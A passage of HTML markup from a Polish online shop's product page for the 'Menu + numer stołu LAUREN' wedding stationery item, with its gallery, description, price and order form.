	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371570"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-mila/" class="elementor-sub-item" tabindex="-1">kolekcja MILA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-370948"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcja-sandra/" class="elementor-sub-item" tabindex="-1">kolekcja SANDRA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371605"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-scarlett/" class="elementor-sub-item" tabindex="-1">kolekcja SCARLETT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371482"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-sophie/" class="elementor-sub-item" tabindex="-1">kolekcja SOPHIE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371567"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-tula/" class="elementor-sub-item" tabindex="-1">kolekcja TULA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371602"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-white-stella/" class="elementor-sub-item" tabindex="-1">kolekcja WHITE STELLA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371596"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-willow/" class="elementor-sub-item" tabindex="-1">kolekcja WILLOW</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-371576"><a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-victoria/" class="elementor-sub-item" tabindex="-1">kolekcja VICTORIA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60874"><a href="https://pieknieprosze.pl/jak-zamawiac/" class="elementor-item" tabindex="-1">Jak zamawiać</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60879"><a href="https://pieknieprosze.pl/o-mnie/" class="elementor-item" tabindex="-1">O mnie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60878"><a href="https://pieknieprosze.pl/kontakt/" class="elementor-item" tabindex="-1">Kontakt</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-46f96c7" data-id="46f96c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cd70dc7 elementor-menu-cart--empty-indicator-hide toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-widget elementor-widget-woocommerce-menu-cart" data-id="cd70dc7" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div data-rocket-location-hash="d3cd0009d955cf84ad54ab6d310ea56a" class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,0&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
		<div data-rocket-location-hash="bec22faa6c5807c0209d6c3709b00c6b" class="product-page">
    <!-- Begin Ajax Store Wrap --><div data-rocket-location-hash="c8429fb9414472aec2b6e41d7739a3b3" class="nasa-ajax-store-wrapper"><div data-rocket-location-hash="f283bfa092585e140af77d2e6d9fa9d9" id="nasa-ajax-store" class="nasa-ajax-store-content"><div class="nasa-progress-bar-load-shop"><div class="nasa-progress-per"></div></div><div class="woocommerce-notices-wrapper"></div>
<div id="product-363296" class="post-363296 product type-product status-publish has-post-thumbnail product_cat-kolekcja-lauren product_cat-menu product_cat-numery-stolow product_cat-wszystkie-dodatki pa_rodzaj-bez-jedwabnej-wstazki pa_rodzaj-z-jedwabna-wstazka first instock shipping-taxable purchasable product-type-simple">
        
    <div class="nasa-row nasa-product-details-page modern nasa-layout-modern-1">
        <div class="nasa-single-product-slide" data-num_main="1" data-num_thumb="4" data-speed="300" data-dots="false" data-autoplay="false" data-infinite="false">

            <div class="row focus-info">
                <div class="large-4 medium-6 small-12 columns product-gallery rtl-right"> 
                    
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
    <div class="row nasa-mobile-row woocommerce-product-gallery__wrapper">
        <div class="large-12 columns mobile-padding-left-5 mobile-padding-right-5">
            
                        
            <div class="nasa-main-wrap rtl-left nasa-thumbnail-hoz">
                <div class="product-images-slider images-popups-gallery">
                    <div class="nasa-main-image-default-wrap">
                                                
                                                
                        <div class="main-images nasa-single-product-main-image nasa-main-image-default">
                            <div class="item-wrap first">
                                <div class="nasa-item-main-image-wrap" data-key="0">
                                                                            <div class="easyzoom first">
                                            <a href="https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-numer-stolu-LAUREN-1.0-scaled.jpg" class="woocommerce-main-image product-image woocommerce-product-gallery__image" data-o_href="https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-numer-stolu-LAUREN-1.0-480x640.jpg" data-full_href="https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-numer-stolu-LAUREN-1.0-scaled.jpg" title="Menu &#8211; numer stołu LAUREN 1.0"><img width="480" height="640" src="https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-numer-stolu-LAUREN-1.0-480x640.jpg" class="wp-post-image skip-lazy attachment-shop_single size-shop_single" alt="" title="Menu - numer stołu LAUREN 1.0" data-caption="Menu - numer stołu LAUREN 1.0" data-src="https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-numer-stolu-LAUREN-1.0-scaled.jpg" data-large_image="https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-numer-stolu-LAUREN-1.0-scaled.jpg" data-large_image_width="1920" data-large_image_height="2560" decoding="async" srcset="https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-numer-stolu-LAUREN-1.0-480x640.jpg 480w, https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-numer-stolu-LAUREN-1.0-720x960.jpg 720w, https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-numer-stolu-LAUREN-1.0-225x300.jpg 225w, https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-numer-stolu-LAUREN-1.0-768x1024.jpg 768w, https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-numer-stolu-LAUREN-1.0-1152x1536.jpg 1152w, https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-numer-stolu-LAUREN-1.0-1536x2048.jpg 1536w, https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-numer-stolu-LAUREN-1.0-450x600.jpg 450w, https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-numer-stolu-LAUREN-1.0-scaled.jpg 1920w" sizes="(max-width: 480px) 100vw, 480px" /></a>                                        </div>
                                                                    </div>
                            </div>
                                                                <div class="item-wrap">
                                        <div class="nasa-item-main-image-wrap" data-key="1">
                                            <div class="easyzoom">
                                                <a href="https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-numer-stolu-LAUREN-1.1-1-scaled.jpg" class="woocommerce-additional-image product-image" title="Menu &#8211; numer stołu LAUREN 1.1"><img width="480" height="640" src="https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-numer-stolu-LAUREN-1.1-1-480x640.jpg" class="skip-lazy attachment-shop_single size-shop_single" alt="" title="Menu - numer stołu LAUREN 1.1" data-caption="Menu - numer stołu LAUREN 1.1" data-src="https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-numer-stolu-LAUREN-1.1-1-scaled.jpg" data-large_image="https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-numer-stolu-LAUREN-1.1-1-scaled.jpg" data-large_image_width="1920" data-large_image_height="2560" decoding="async" srcset="https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-numer-stolu-LAUREN-1.1-1-480x640.jpg 480w, https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-numer-stolu-LAUREN-1.1-1-720x960.jpg 720w, https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-numer-stolu-LAUREN-1.1-1-225x300.jpg 225w, https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-numer-stolu-LAUREN-1.1-1-768x1024.jpg 768w, https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-numer-stolu-LAUREN-1.1-1-1152x1536.jpg 1152w, https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-numer-stolu-LAUREN-1.1-1-1536x2048.jpg 1536w, https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-numer-stolu-LAUREN-1.1-1-450x600.jpg 450w, https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-numer-stolu-LAUREN-1.1-1-scaled.jpg 1920w" sizes="(max-width: 480px) 100vw, 480px" /></a>                                            </div>
                                        </div>
                                    </div>
                                                                
                                                    </div>
                    </div>

                    <div class="product-image-btn">
                        <a class="product-lightbox-btn hidden-tag" href="javascript:void(0);" rel="nofollow"></a>                    </div>
                </div>
            </div>
            
                            <div class="nasa-thumb-wrap nasa-thumbnail-hoz">
                    <div class="nasa-thumbnail-default-wrap">
    <div class="product-thumbnails images-popups-gallery nasa-single-product-thumbnails nasa-thumbnail-default">
        <div class="nasa-wrap-item-thumb nasa-active" data-key="0" data-thumb_org="https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-numer-stolu-LAUREN-1.0-225x300.jpg"><a href="javascript:void(0);" title="Menu &#8211; numer stołu LAUREN 1.0" class="active-thumbnail" rel="nofollow"><img  width="225" height="300" src="https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-numer-stolu-LAUREN-1.0-225x300.jpg" class="skip-lazy attachment-thumbnail size-thumbnail wp-post-image" alt="Menu &#8211; numer stołu LAUREN 1.0" decoding="async" srcset="https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-numer-stolu-LAUREN-1.0-225x300.jpg 225w, https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-numer-stolu-LAUREN-1.0-480x640.jpg 480w, https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-numer-stolu-LAUREN-1.0-720x960.jpg 720w, https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-numer-stolu-LAUREN-1.0-768x1024.jpg 768w, https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-numer-stolu-LAUREN-1.0-1152x1536.jpg 1152w, https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-numer-stolu-LAUREN-1.0-1536x2048.jpg 1536w, https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-numer-stolu-LAUREN-1.0-450x600.jpg 450w, https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-numer-stolu-LAUREN-1.0-scaled.jpg 1920w" sizes="(max-width: 225px) 100vw, 225px" /></a></div><div class="nasa-wrap-item-thumb" data-key="1"><img  width="225" height="300" src="https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-numer-stolu-LAUREN-1.1-1-225x300.jpg" class="skip-lazy attachment-thumbnail size-thumbnail" alt="Menu &#8211; numer stołu LAUREN 1.0" decoding="async" srcset="https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-numer-stolu-LAUREN-1.1-1-225x300.jpg 225w, https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-numer-stolu-LAUREN-1.1-1-480x640.jpg 480w, https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-numer-stolu-LAUREN-1.1-1-720x960.jpg 720w, https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-numer-stolu-LAUREN-1.1-1-768x1024.jpg 768w, https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-numer-stolu-LAUREN-1.1-1-1152x1536.jpg 1152w, https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-numer-stolu-LAUREN-1.1-1-1536x2048.jpg 1536w, https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-numer-stolu-LAUREN-1.1-1-450x600.jpg 450w, https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-numer-stolu-LAUREN-1.1-1-scaled.jpg 1920w" sizes="(max-width: 225px) 100vw, 225px" /></div>    </div>
</div>
                </div>
                    </div>
    </div>
</div>
                </div>
                
                <div class="large-8 medium-6 small-12 columns product-info summary entry-summary rtl-left desktop-padding-left-20 rtl-desktop-padding-left-10 rtl-desktop-padding-right-20">
                    <div class="nasa-product-info-wrap">
                        <div class="nasa-wrap-flex nasa-flex info-modern-1 text-left rtl-text-right jst align-start"><div class="nasa-col-flex nasa-relative"><h1 class="product_title entry-title">Menu + numer stołu LAUREN</h1><div class="products-arrow">            <div class="next-product next-prev-buttons">
                <a href="https://pieknieprosze.pl/sklep/menu-stojace-lauren/" rel="next" class="icon-next-prev next" title="Menu stojące LAUREN">
                    <svg width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z"/></svg>
                </a>
                
                                    <a class="dropdown-wrap" title="Menu stojące LAUREN" href="https://pieknieprosze.pl/sklep/menu-stojace-lauren/">
                        <img width="225" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20300'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Menu stojące LAUREN" decoding="async" data-lazy-srcset="https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-stojace-LAUREN-1.0-225x300.jpg 225w, https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-stojace-LAUREN-1.0-480x640.jpg 480w, https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-stojace-LAUREN-1.0-720x960.jpg 720w, https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-stojace-LAUREN-1.0-768x1024.jpg 768w, https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-stojace-LAUREN-1.0-1152x1536.jpg 1152w, https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-stojace-LAUREN-1.0-1536x2048.jpg 1536w, https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-stojace-LAUREN-1.0-450x600.jpg 450w, https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-stojace-LAUREN-1.0-scaled.jpg 1920w" data-lazy-sizes="(max-width: 225px) 100vw, 225px" data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-stojace-LAUREN-1.0-225x300.jpg" /><noscript><img loading="lazy" width="225" height="300" src="https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-stojace-LAUREN-1.0-225x300.jpg" class="attachment-thumbnail size-thumbnail" alt="Menu stojące LAUREN" decoding="async" srcset="https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-stojace-LAUREN-1.0-225x300.jpg 225w, https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-stojace-LAUREN-1.0-480x640.jpg 480w, https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-stojace-LAUREN-1.0-720x960.jpg 720w, https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-stojace-LAUREN-1.0-768x1024.jpg 768w, https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-stojace-LAUREN-1.0-1152x1536.jpg 1152w, https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-stojace-LAUREN-1.0-1536x2048.jpg 1536w, https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-stojace-LAUREN-1.0-450x600.jpg 450w, https://pieknieprosze.pl/wp-content/uploads/2022/10/Menu-stojace-LAUREN-1.0-scaled.jpg 1920w" sizes="(max-width: 225px) 100vw, 225px" /></noscript>                        <div class="next-prev-info padding-left-10 rtl-padding-left-0 rtl-padding-right-10">
                            <p class="product-name">Menu stojące LAUREN</p>
                            <span class="price"><span class="woocommerce-Price-amount amount"><bdi>10,9&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
                        </div>
                    </a>
                            </div>
                        <div class="prev-product next-prev-buttons">
                <a href="https://pieknieprosze.pl/sklep/numery-stolow-lauren/" rel="prev" class="icon-next-prev prev" title="Numery stołów LAUREN">
                    <svg width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M12.792 15.233l-0.754 0.754 6.035 6.035 0.754-0.754-5.281-5.281 5.256-5.256-0.754-0.754-3.013 3.013z" /></svg>
                </a>
                
                                    <a class="dropdown-wrap" title="Numery stołów LAUREN" href="https://pieknieprosze.pl/sklep/numery-stolow-lauren/">
                        <img width="225" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20300'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Numery stołów LAUREN" decoding="async" data-lazy-srcset="https://pieknieprosze.pl/wp-content/uploads/2022/10/Numer-stolu-LAUREN-1.0-225x300.jpg 225w, https://pieknieprosze.pl/wp-content/uploads/2022/10/Numer-stolu-LAUREN-1.0-480x640.jpg 480w, https://pieknieprosze.pl/wp-content/uploads/2022/10/Numer-stolu-LAUREN-1.0-720x960.jpg 720w, https://pieknieprosze.pl/wp-content/uploads/2022/10/Numer-stolu-LAUREN-1.0-768x1024.jpg 768w, https://pieknieprosze.pl/wp-content/uploads/2022/10/Numer-stolu-LAUREN-1.0-1152x1536.jpg 1152w, https://pieknieprosze.pl/wp-content/uploads/2022/10/Numer-stolu-LAUREN-1.0-1536x2048.jpg 1536w, https://pieknieprosze.pl/wp-content/uploads/2022/10/Numer-stolu-LAUREN-1.0-450x600.jpg 450w, https://pieknieprosze.pl/wp-content/uploads/2022/10/Numer-stolu-LAUREN-1.0-scaled.jpg 1920w" data-lazy-sizes="(max-width: 225px) 100vw, 225px" data-lazy-src="https://pieknieprosze.pl/wp-content/uploads/2022/10/Numer-stolu-LAUREN-1.0-225x300.jpg" /><noscript><img loading="lazy" width="225" height="300" src="https://pieknieprosze.pl/wp-content/uploads/2022/10/Numer-stolu-LAUREN-1.0-225x300.jpg" class="attachment-thumbnail size-thumbnail" alt="Numery stołów LAUREN" decoding="async" srcset="https://pieknieprosze.pl/wp-content/uploads/2022/10/Numer-stolu-LAUREN-1.0-225x300.jpg 225w, https://pieknieprosze.pl/wp-content/uploads/2022/10/Numer-stolu-LAUREN-1.0-480x640.jpg 480w, https://pieknieprosze.pl/wp-content/uploads/2022/10/Numer-stolu-LAUREN-1.0-720x960.jpg 720w, https://pieknieprosze.pl/wp-content/uploads/2022/10/Numer-stolu-LAUREN-1.0-768x1024.jpg 768w, https://pieknieprosze.pl/wp-content/uploads/2022/10/Numer-stolu-LAUREN-1.0-1152x1536.jpg 1152w, https://pieknieprosze.pl/wp-content/uploads/2022/10/Numer-stolu-LAUREN-1.0-1536x2048.jpg 1536w, https://pieknieprosze.pl/wp-content/uploads/2022/10/Numer-stolu-LAUREN-1.0-450x600.jpg 450w, https://pieknieprosze.pl/wp-content/uploads/2022/10/Numer-stolu-LAUREN-1.0-scaled.jpg 1920w" sizes="(max-width: 225px) 100vw, 225px" /></noscript>                        <div class="next-prev-info padding-left-10 rtl-padding-left-0 rtl-padding-right-10">
                            <p class="product-name">Numery stołów LAUREN</p>
                            <span class="price"><span class="woocommerce-Price-amount amount"><bdi>7,4&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
                        </div>
                    </a>
                            </div>
            </div><div class="woocommerce-product-details__short-description">

	<p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;"><strong>Stojące menu</strong> będące równocześnie <strong>numerem stołu</strong> przygotowane na fakturowanym papierze o gramaturze 250 g/m2 o nowoczesnym kształcie łuku. na jednej ściance umieszczone jest menu, na pozostałych dwóch numer stołu. Przygotowane do samodzielnego złożenia (wysyłane do klienta w formie &#8220;płaskiej&#8221; rozłożonej)</p>
<p>&nbsp;</p>
<p style="margin: 0in; font-family: 'Cormorant Garamond'; font-size: 13.0pt;">Uwagi:</p>
<ul style="margin-left: .75in; direction: ltr; unicode-bidi: embed; margin-top: 0in; margin-bottom: 0in;" type="circle">
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">minimalna wymagana wielkość zam</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">wienia 5 sztuk</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">wymiary po złożeniu około 93 mm x 93 mm 93 mm x 180 mm</span></li>
<li style="margin-top: 0; margin-bottom: 0; vertical-align: middle;"><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">w celu ustalenia szczeg</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ł</span><span lang="en-US" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">ó</span><span lang="pl" style="font-family: 'Cormorant Garamond'; font-size: 13.0pt;">w proszę po zakupie o kontakt mailowy: czesc@pieknieprosze.pl :)</span></li>
</ul>
</div>

<div id="nasa-counter-viewing" class="nasa-viewing nasa-promote-sales nasa-crazy-inline" data-min="5" data-max="25" data-delay="15000" data-change="5" data-id="363296"><svg width="20" height="22" viewBox="0 0 26 32" fill="currentColor"><path d="M12.8 3.2c-7.093 0-12.8 5.707-12.8 12.8s5.707 12.8 12.8 12.8c7.093 0 12.8-5.707 12.8-12.8s-5.707-12.8-12.8-12.8zM12.8 27.733c-6.453 0-11.733-5.28-11.733-11.733s5.28-11.733 11.733-11.733c6.453 0 11.733 5.28 11.733 11.733s-5.28 11.733-11.733 11.733z"/><path d="M19.467 19.040c-0.267-0.107-0.587-0.053-0.693 0.213-1.173 2.293-3.467 3.68-5.973 3.68-2.56 0-4.8-1.387-5.973-3.68-0.107-0.267-0.427-0.373-0.693-0.213-0.267 0.107-0.373 0.427-0.267 0.693 1.333 2.613 3.947 4.267 6.933 4.267 2.933 0 5.6-1.653 6.88-4.267 0.16-0.267 0.053-0.587-0.213-0.693z"/><path d="M10.133 13.333c0 0.884-0.716 1.6-1.6 1.6s-1.6-0.716-1.6-1.6c0-0.884 0.716-1.6 1.6-1.6s1.6 0.716 1.6 1.6z"/><path d="M18.667 13.333c0 0.884-0.716 1.6-1.6 1.6s-1.6-0.716-1.6-1.6c0-0.884 0.716-1.6 1.6-1.6s1.6 0.716 1.6 1.6z"/></svg>&nbsp;&nbsp;<strong class="nasa-count">...</strong>&nbsp;ludzie to teraz oglądają</div><hr class="nasa-single-hr" /><div class="nasa-single-share"></div></div><div class="nasa-col-flex nasa-relative"><p class="price nasa-single-product-price"><span class="woocommerce-Price-amount amount"><bdi>11,9&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></p>

    
    <form class="cart" action="https://pieknieprosze.pl/sklep/menu-numer-stolu-lauren/" method="post" enctype='multipart/form-data'>
        <div class="fpf-fields before-add-to-cart">
	<input type="hidden" name="_fpf_nonce" value="a80af39644">
	<input type="hidden" name="_fpf_product_id" value="363296">
		<div class="fpf-totals">
		<dl id="fpf_totals"></dl>
	</div>
</div>

        
<div class="quantity">
    
    <label class="screen-reader-text hidden-tag" for="quantity_696e116c4a777">
        Menu + numer stołu LAUREN ilość    </label>

            <a href="javascript:void(0);" class="plus" rel="nofollow" aria-label="Plus">
            <svg width="13" height="20" stroke-width="2" viewBox="0 0 24 24" fill="currentColor">
                <path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" />
                <path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" />
            </svg>
        </a>
    
            <input 
            type="number" 
             
            id="quantity_696e116c4a777" 
            class="input-text qty text" 
            name="quantity" 
            aria-label="Ilość produktu" 
            value="5" 
            data-old="5" 
                        min="5" 
            max="" 
                            step="1" 
                placeholder="" 
                inputmode="numeric" 
                autocomplete="off" 
                    />
        
        
            <a href="javascript:void(0);" class="minus" rel="nofollow" aria-label="Minus">
            <svg width="13" height="20" stroke-width="2" viewBox="0 0 24 24" fill="currentColor">
                <path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" />
            </svg>
        </a>
    
    </div>
        
        <button type="submit" name="add-to-cart" value="363296" class="ns-single-add-btn single_add_to_cart_button button alt">
            Dodaj do koszyka        </button>

        <div class="fpf-fields after-add-to-cart fpf-clear">
	</div>
<div class="nasa-custom-fields hidden-tag"><input type="hidden" name="nasa-enable-addtocart-ajax" value="0" /><input type="hidden" name="data-product_id" value="363296" /><input type="hidden" name="data-type" value="simple" /></div>    </form>

    
</div></div>                    </div>
                </div>
            </div>
            
            <div class="nasa-clear-both nasa-min-height"></div><div class="row"><div class="large-12 columns"><div class="product_meta">

        
        
    <span class="posted_in"><strong>Kategorie:</strong>&nbsp;<a href="https://pieknieprosze.pl/kategoria-produktu/kolekcje/kolekcja-lauren/" rel="tag">kolekcja LAUREN</a>, <a href="https://pieknieprosze.pl/kategoria-produktu/menu/" rel="tag">MENU</a>, <a href="https://pieknieprosze.pl/kategoria-produktu/numery-stolow/" rel="tag">NUMERY STOŁÓW</a>, <a href="https://pieknieprosze.pl/kategoria-produktu/wszystkie-dodatki/" rel="tag">WSZYSTKIE DODATKI</a></span>
    
    
</div>
</div></div>
        </div>

        
    </div>
</div>
</div></div><!-- End Ajax Store Wrap --></div>
		<footer data-elementor-type="footer" data-elementor-id="372492" class="elementor elementor-372492 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-3d0b5a3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d0b5a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-306e34e" data-id="306e34e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ee5584 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7ee5584" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-7ee5584" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364943"><a href="https://pieknieprosze.pl/kontakt/" class="elementor-item">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-364944"><a href="https://pieknieprosze.pl/sklep/" class="elementor-item">Sklep</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364945"><a href="https://pieknieprosze.pl/koszyk/" class="elementor-item">Koszyk</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365393"><a href="https://pieknieprosze.pl/regulamin/" class="elementor-item">Regulamin</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-366337"><a rel="privacy-policy" href="https://pieknieprosze.pl/polityka-prywatnosci/" class="elementor-item">Polityka prywatności</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7ee5584" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364943"><a href="https://pieknieprosze.pl/kontakt/" class="elementor-item" tabindex="-1">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-364944"><a href="https://pieknieprosze.pl/sklep/" class="elementor-item" tabindex="-1">Sklep</a></li>
